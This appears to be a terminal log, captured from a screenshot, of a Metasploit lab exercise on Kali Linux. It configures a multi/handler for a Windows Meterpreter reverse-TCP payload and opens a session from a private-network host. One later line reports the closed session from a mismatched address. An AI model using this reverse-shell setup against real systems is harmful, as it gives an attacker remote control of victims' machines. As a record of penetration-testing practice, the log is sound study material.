 kali@kali: ~
File Actions Edit View Help
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.7.132:4444
show options
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf6 exploit(multi/handler) > use exploit/multi/handler
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.7.132
LHOST => 192.168.7.132
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.7.132:4444
[*] Sending stage (177734 bytes) to 192.168.7.150
[*] Meterpreter session 1 opened (192.168.7.132:4444 -> 192.168.7.150:52288)
at 2025-03-10 01:22:24 -0400
meterpreter >
[*] 192.168.15.128 - Meterpreter session 1 closed.  Reason: Died
sessions -i 1
[*] Session 1 is already interactive.
msf6 exploit(multi/handler) > sysinfo
[-] Unknown command: sysinfo. Run the help command for more details.
msf6 exploit(multi/handler) >